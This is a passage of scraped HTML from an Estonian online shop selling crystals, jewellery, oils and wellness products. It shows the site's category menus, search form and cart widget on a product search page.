                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-240x240.jpg 2x">
                <a href="https://latene.ee/2025"><span>2025</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-240x240h.jpg 2x">
                <a href="https://latene.ee/2026"><span>2026</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-240x240.jpg 2x">
                <a href="https://latene.ee/eksklusiivsed-vaeeheted"><span>EKSKLUSIIVSED VÄEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-240x240.jpg 2x">
                <a href="https://latene.ee/jalaketid"><span>JALAKETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/la-tene-brand"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://latene.ee/kristallid" class="catalog-title">KRISTALLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/kristallid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-240x240h.jpg 2x" alt="KRISTALLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-240x240w.jpg 2x">
                <a href="https://latene.ee/poleeritud"><span>POLEERITUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-240x240w.jpg 2x">
                <a href="https://latene.ee/lihvimata"><span>LIHVIMATA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-240x240w.jpg 2x">
                <a href="https://latene.ee/geoodid"><span>GEOODID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-240x240w.jpg 2x">
                <a href="https://latene.ee/massaaž-ja-mediteerimine"><span>MASSAAŽ JA MEDITEERIMINE</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/kristallid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://latene.ee/ehted" class="catalog-title">EHTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ehted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-240x240.jpg 2x" alt="EHTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/hõbe20-240x240w.jpg 2x">
                <a href="https://latene.ee/hobeehted"><span>HÕBEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-240x240w.jpg 2x">
                <a href="https://latene.ee/kaelakeed"><span>KAELAKEED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-240x240w.jpg 2x">
                <a href="https://latene.ee/kuldehted"><span>KULDEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-240x240.jpg 2x">
                <a href="https://latene.ee/auguga-kristallid"><span>AUGUGA KRISTALLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/ehted"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://latene.ee/vaeesemed" class="catalog-title">VÄEESEMED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/vaeesemed" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-240x240.jpg 2x" alt="VÄEESEMED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kujud20-240x240w.jpg 2x">
                <a href="https://latene.ee/kujud"><span>KUJUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuulid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kuulid"><span>KUULID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-240x240.jpg 2x">
                <a href="https://latene.ee/kuunlaalused"><span>KÜÜNLAALUSED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-240x240h.JPG 2x">
                <a href="https://latene.ee/kuunlad"><span>KÜÜNLAD</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/vaeesemed"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://latene.ee/ilutooted" class="catalog-title">ILUTOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ilutooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-240x240h.jpg 2x" alt="ILUTOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-240x240w.jpg 2x">
                <a href="https://latene.ee/massažirullikud"><span>MASSAŽIRULLIKUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-240x240h.jpg 2x">
                <a href="https://latene.ee/meik"><span>MEIK</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-240x240w.jpg 2x">
                <a href="https://latene.ee/nahahooldus"><span>NAHAHOOLDUS</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://latene.ee/olid" class="catalog-title">ÕLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/olid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-240x240h.jpg 2x" alt="ÕLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-240x240.jpg 2x">
                <a href="https://latene.ee/aroomiolid"><span>AROOMIÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-240x240h.jpg 2x">
                <a href="https://latene.ee/baasolid"><span>BAASÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-240x240w.jpg 2x">
                <a href="https://latene.ee/difuuserid"><span>DIFUUSERID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-240x240h.jpg 2x">
                <a href="https://latene.ee/eeterlikud-olid"><span>EETERLIKUD ÕLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/olid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://latene.ee/tervisetooted" class="catalog-title">TERVISETOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/tervisetooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-image="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-srcset="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-240x240w.jpg 2x" alt="TERVISETOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-240x240w.jpg 2x">
                <a href="https://latene.ee/ajurveeda"><span>AJURVEEDA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/supertoidusegud-240x240w.jpg 2x">
                <a href="https://latene.ee/supertoidusegud"><span>SUPERTOIDUSEGUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-240x240w.jpg 2x">
                <a href="https://latene.ee/vitamiinid-ja-mineraalained"><span>VITAMIINID JA MINERAALAINED</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://latene.ee/muud-kaubad" class="catalog-title">MUUD KAUBAD</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/muud-kaubad" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-240x240h.jpg 2x" alt="MUUD KAUBAD" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-240x240w.jpg 2x">
                <a href="https://latene.ee/eliksiiripudelid"><span>ELIKSIIRIPUDELID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-240x240h.jpg 2x">
                <a href="https://latene.ee/karbid"><span>KARBID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kotid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kotid"><span>KOTID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-240x240w.jpg 2x">
                <a href="https://latene.ee/paelad-ja-ketid"><span>PAELAD JA KETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/muud-kaubad"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;10_tene-artiklid" >
              <span class="links-text">Tene artiklid</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;42_2025_horoskoop" >
              <span class="links-text">Aasta horoskoobid</span>
                          </a>
                        </li>
        </ul>
  </div>

    </div>

    <div class="header-cart-group">
                    <div class="top-menu secondary-menu">  <div class="top-menu top-menu-287">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://latene.ee/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

                  </ul>
      </div>
      </li>

          </ul>
  </div>
</div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">KÕIK TOOTED</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>KÕIK TOOTED </a></li>
                <li data-category_id="9999999" class="category-level-2"><a>KÕIK ARTIKLID</a></li>
                            <li data-category_id="250" class=" category-level-2"><a>ARMASTUSEKRISTALLID</a></li>
        
          <li data-category_id="251" class=" category-level-2"><a>KÜLLUSEKRISTALLID</a></li>
        
          <li data-category_id="146" class=" category-level-2"><a>AINUEKSEMPLARID</a></li>
        
          <li data-category_id="231" class=" category-level-2"><a>CBD</a></li>
        
          <li data-category_id="87" class=" category-level-2"><a>EHTED</a></li>
        
          <li data-category_id="136" class=" category-level-2"><a>ERIPAKKUMISED</a></li>
        
          <li data-category_id="151" class=" category-level-2"><a>ILUTOOTED</a></li>
        
          <li data-category_id="78" class=" category-level-2"><a>KRISTALLID</a></li>
        
          <li data-category_id="59" class=" category-level-2"><a>LA TENE BRÄND</a></li>
        
          <li data-category_id="140" class=" category-level-2"><a>LÕPUMÜÜK</a></li>
        
          <li data-category_id="104" class=" category-level-2"><a>MUUD KAUBAD</a></li>
        
          <li data-category_id="141" class=" category-level-2"><a>TERVISETOOTED</a></li>
        
          <li data-category_id="70" class=" category-level-2"><a>VÄEESEMED</a></li>
        
          <li data-category_id="131" class=" category-level-2"><a>ÕLID</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Otsi..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://latene.ee/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Laadimine..." class="dropdown-toggle cart-heading" href="https://latene.ee/checkout/cart">
        <i class="fa fa-shopping-cart">
              <span class="cart-label">Ostukorv</span>
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Teie ostukorv on tühi!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
    </div>
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  
<ul class="breadcrumb">
    <li><a href="https://latene.ee/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid">Otsing</a></li>
  </ul>
  <h1 class="title page-title"><span>Otsing</span></h1>

<div id="product-search" class="container">
  <div class="row"><aside id="column-left" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-left-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-2-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-2-1-1">
                    <div class="module module-catalog module-catalog-262 image-on-hover">
    <div class="module-body">
              
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>

                <div id="content" class="col-sm-9">
            
			

							<ul style="display:none;">
																								<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/" itemprop="url"><span itemprop="title"></span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/index.php?route=product/search&amp;tag=vitamiinid" itemprop="url"><span itemprop="title">Otsing</span></a>
							</li>
															</ul>
						
      <h2 class="title search-criteria-title">Otsingukriteeriumid</h2>

      <div class="search-form">
        <div class="inputs">
          <input type="text" name="search" value="" placeholder="Märksõnad" id="input-search" class="form-control" />

          <select name="category_id" class="form-control">
            <option value="0">Kõik kategooriad</option>
                                          <option value="250">ARMASTUSEKRISTALLID</option>
                                                                      <option value="251">KÜLLUSEKRISTALLID</option>
                                                                      <option value="146">AINUEKSEMPLARID</option>
                                                                      <option value="231">CBD</option>
                                                                      <option value="87">EHTED</option>
                                                              <option value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBEEHTED</option>
                                                                      <option value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBERIPATSID</option>
                                                                        <option value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBEKÕRVARÕNGAD</option>
                                                                        <option value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBESÕRMUSED</option>
                                                                                  <option value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KAELAKEED</option>
                                                                                <option value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KULDEHTED</option>
                                                                                <option value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AUGUGA KRISTALLID</option>
                                                                                <option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄEKETID</option>
                                                                                <option value="150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LOOMATALISMANID</option>
                                                                                <option value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RIPATSID</option>
                                                                                <option value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SÜDAMETALISMANID </option>
                                                                                <option value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SÕRMUSED</option>
                                                                                <option value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PÄIKESERATTAD</option>
                                                                                        <option value="136">ERIPAKKUMISED</option>
                                                              <option value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KUUPAKKUMINE</option>
                                                                                        <option value="151">ILUTOOTED</option>
                                                              <option value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASSAŽIRULLIKUD</option>
                                                                                <option value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEIK</option>
                                                                      <option value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HUULED</option>
